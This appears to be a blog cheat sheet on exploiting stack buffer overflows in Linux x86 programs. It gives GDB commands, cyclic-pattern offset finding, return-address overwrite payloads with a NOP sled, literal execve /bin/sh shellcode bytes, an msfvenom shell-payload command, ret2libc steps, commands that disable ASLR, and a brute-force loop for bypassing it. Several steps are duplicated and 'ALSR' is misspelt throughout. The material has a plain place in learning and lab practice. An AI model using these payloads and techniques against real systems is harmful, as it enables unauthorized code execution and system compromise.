Good Read
Methodology
Crash the program by overflowing the buffer using a cyclic patternIdentify the offset value to EIP
Resend the payload, which extends to the end of the Return Address
Append a new address to be executed when the return address is executed
Tools
GDB
GDB Commands:
gdb --pid: Attaches to a process by PID
gdb -args ./program `python -c 'print "cyclic_pattern"'`: Executes vulnerable program and sends a cyclic pattern into its buffer
(gdb) info proc map - parses the memory map of a program
(gdb) find <start_address>,<end_address>,"string": Searches a string between a memory range
(gdb) x/500s $esp <$_register>: Dumps 500 bytes of data stored in a register in hex and ascii
(gdb) i r: displays addresses stored in registers
(gdb) p system: Locates the address pointing to system() function
(gdb) p exit: Locates the address pointing to the exit() function
(gdb) info functions arg: Searches for functions by string, info functions also takes in regular expression as arguments
(gdb) info variables arg: print the names and data types of all variables that are declared outside of functions (i.e., excluding local variables)
(gdb) b main: Sets a breakpoint at main
(gdb) run: runs the program
Egg Hunter
#include <unistd.h>
int main(void)
{
printf("EGG address: 0x%lx\n", getenv("EGG")+4);
return 0;
}
Python
`python -c 'print "A"*38 + "BBBBCCCCDDDD"'`: Executes A over 38 times, plus 4 bytes to overwrite EIP, 4 bytes filled at ESP, and additional 4 Ds.
or
(python -c 'print "A"+<bufferoverlow"';cat)|./vulnerable_app
or
export env=`python -c 'print "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80"'`
MSFVENOM
Generate /bin/sh payload: msfvenom -p linux/x86/exec cmd=/bin/sh -b "\x00" -f c
Disable ALSR

ulimit -s unlimited = Increases stack size on x86 systems which disables ALSRecho 0 > /proc/sys/kernel/randomize_va_space = disables ALSR
Tips And Tricks
When targeting executables, start by fuzzing with 80 bytes
When targeting network services, start by fuzzing with 100 bytes
Overwriting The Return Address
First step is to identify a function which takes in input and fails to prevent memory from overfilling a buffer, such as:
- memcpy()
- strcpy()
- scanf()
- get()
- sprintf()
Next, create a large cyclic pattern and send the pattern, by loading the program through gdb and executing: gdb -args ./vulnerable_app `python -c 'print "cyclic_pattern"'`.
Enter info registers (i r) to obtain the offset stored in $EIP.
Then go back to the attacker machine, and use ./pattern_offset to identify the number of bytes deemed necessary to reach the return address. /pattern_offset -q <value_in_eip>
After identifying the offset value, rerun the program using gdb -args ./program `python -c 'print "A"*#(of bytes)+"BBBBCCCCDDDD"'`
Performing The Buffer Overflow
Return Overwrite
Step1. Generate a large string using ./pattern_create.rb -l <byte_size>
Step1. Generate a large string using ./pattern_create.rb -l <byte_size>
Step2. Send the string to the vulnerable application: gdb -args ./vulnerable_app $(python -c 'print "A"*< byte_size>')
Step3. Identify the offset value of EIP from gdb, by entering (gdb) i r and take note of the address in the EIP register
Step4. From ./pattern_offset.rb insert the address from that was noted in Step3.
Step5. Resend the buffer overflow string with the byte size found from step4.
Step6. from gdb enter i r $esp and take note of the stack address
Step7. Send a buffer overflow string consisting of the initial bytes to reach EIP followed by the address noted from step6, a nop sled of 50 bytes, and shellcode at the end.
Example. $(python -c 'print "A"*<int_byte_size> + "<the stack address pointed by the ESP register>" + "\x90"*50 + "<shellcode>"')
Example. $(python -c 'print "A"*<int_byte_size> + "<the stack address pointed by the ESP register>" + "\x90"*50 + "<shellcode>"')
Ret2Libc (Bypasses DEP)
Process:
- find system()
- find exit()
- find "/bin/sh"
Take note of the address pointing to system
- (gdb> p system
- (gdb) find <address pointing to system>,+9999999,"/bin/sh"
Next find address pointing to exit
- (gdb) p exit
Craft the payload consisting of first the address pointing to system, then the address pointing to exit, then the address pointing to /bin/sh
system > exit > /bin/sh
Bypassing ALSR using bash bruteforce method
One way to bypass ALSR is to bruteforce all 256 address to execute a shell using a while true loop
while true; do /path/to/vulnerable/app $(python -c 'print "A"*<large value>+"<address_system>\<address_exit>\<address_/bin/sh>"'); done



No comments:
Post a Comment